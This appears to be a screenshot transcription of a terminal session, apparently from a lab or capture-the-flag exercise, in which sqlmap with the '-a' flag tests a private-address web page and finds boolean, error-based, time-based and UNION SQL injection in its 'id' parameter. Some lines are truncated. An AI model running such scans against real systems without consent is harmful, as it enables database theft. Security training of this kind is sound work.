 (kali㉿kali)-[~]
$ sqlmap -u http://10.10.10.110:5000/password.php?id=1 -a
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
sponsible for any misuse or damage caused by this program
[*] starting @ 20:31:06 /2022-12-18/
[20:31:06] [INFO] testing connection to the target URL
[20:31:06] [INFO] testing if the target URL content is stable
[20:31:07] [INFO] target URL content is stable
[20:31:07] [INFO] testing if GET parameter 'id' is dynamic
[20:31:07] [INFO] GET parameter 'id' appears to be dynamic
[20:31:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:31:07] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:31:07] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[20:31:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:31:18] [WARNING] reflective value(s) found and filtering out
[20:31:18] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:31:18] [INFO] testing 'Generic inline queries'
[20:31:18] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:31:18] [INFO] GET parameter 'id' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectabl
[20:31:18] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[20:31:18] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[20:31:28] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[20:31:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:31:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techni
[20:31:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. A
[20:31:28] [INFO] target URL appears to have 2 columns in query
[20:31:28] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable